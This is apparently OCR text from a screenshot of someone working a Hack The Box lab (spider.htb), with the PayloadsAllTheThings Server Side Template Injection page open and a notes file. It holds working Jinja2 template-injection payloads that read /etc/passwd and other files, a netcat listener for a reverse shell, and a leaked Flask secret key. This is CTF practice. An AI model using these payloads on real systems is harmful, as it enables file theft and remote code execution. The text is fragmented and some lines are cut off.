 Burp Suite Comm...
PayloadsAllTheT...
*Notes.txt (~/hac...
Tab2
02:39 PM
PayloadsAllTheThings/Server Side Template Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Welcome to Ze
spider.htb/user
spider.htb/login
spider.htb/view
PayloadsAllThe
https://github.com/swisskyrepo/PayloadsA
6
README.md
Jinja2 - Read remote file
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/tmp/flag").read()
# https://github.com/pallets/flask/blob/master/src/flask/helpers.py#L398
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Jinja2 - Write into remote file
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.t
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
flask
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 7 matches
Open
*Notes...
~/hackth...
Save
*Notes.txt
*Untitled Document 1
ADER_RETRY_AFTER': 'Retry-After', 'UPLOA-
D_FOLDER': 'static/uploads'}>
Secret key fuitée :
Sup3rUnpredictableK3yPleas3Leav3mdanfe12-
332942
xt
Tab Width: 11
Ln 35, Col 20
INS